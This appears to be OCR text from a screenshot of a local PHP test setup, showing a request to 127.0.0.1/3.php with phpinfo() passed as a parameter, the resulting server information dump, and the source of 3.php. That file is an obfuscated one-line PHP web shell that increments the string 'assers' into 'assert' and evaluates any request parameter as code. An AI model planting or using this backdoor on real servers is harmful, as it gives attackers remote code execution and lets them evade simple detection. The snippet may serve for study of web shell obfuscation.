 phpinfo()
127.0.0.1/3.php?x=phpinfo();
Notice: Use of undefined constant x - assumed 'x' in C:\phpStudy\WWW\3.php on line 4
PHP Version 5.4.45
php
System
Windows NT WIN-HBUFJ4LRLM4 6.1 build 7601 (Windows Server 2008 R2 Cluster
Server Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
C:\phpStudy\php\php-5.4.45\php.ini
C:\phpStudy\WWW\3.php - EverEdit -
文件(F) 编辑(E) 查看(V) 查找(S) 文档
B I U A BR ¶ H
1.php 2.php 3.php
1 <?php
2 $__="assers";
3 ++$__;
4 $__($_REQUEST[x]);
5 ?>